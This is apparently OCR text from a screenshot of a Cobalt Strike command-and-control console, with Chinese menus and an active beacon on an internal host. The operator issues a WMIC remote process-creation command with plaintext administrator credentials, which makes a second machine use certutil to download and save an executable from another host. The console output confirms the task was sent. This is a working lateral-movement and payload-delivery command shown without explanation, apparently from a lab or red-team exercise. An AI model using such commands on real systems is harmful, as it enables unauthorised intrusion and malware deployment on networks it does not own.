 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... Administra... WEB... artifa... 3548 x64 954ms 1 second
事件日志 X Beacon 192.168.79.133@3548 X Files 192.168.79.133@3548 X
beacon> shell wmic /node:192.168.3.32 /user:sqlserver\administrator /password:admin!@#45
process call create "certutil -urlcache -split -f http://192.168.3.31/3232.exe c:/3232.exe"
[*] Tasked beacon to run: wmic /node:192.168.3.32 /user:sqlserver\administrator /password:
admin!@#45 process call create "certutil -urlcache -split -f http://192.168.3.31/3232.exe c:
/3232.exe"
[+] host called home, sent: 197 bytes
[+] received output:
[WEBSERVER] - x64 | Administrator * | 3548 - x64 last:954ms
beacon>